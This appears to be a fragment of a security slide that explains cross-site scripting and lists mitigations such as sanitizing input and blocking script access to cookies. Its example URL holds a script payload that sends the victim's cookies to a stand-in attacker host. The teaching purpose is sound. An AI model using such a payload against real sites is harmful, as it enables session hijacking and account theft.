 SECURITY ISSUES

Example
http://portal.example/index.php?sessionid=12312312& username=<script>document.location='http://attackerhost.example/cgi-bin/ cookiesteal.cgi?'+document.cookie</script>

source: http://projects.webappsec.org/w/page/13246920/Cross-Site-Scripting

• XSS Mitigation
▪ Disable scripting
▪ Sanitize input, escape HTML/scripts
▪ No script access to cookies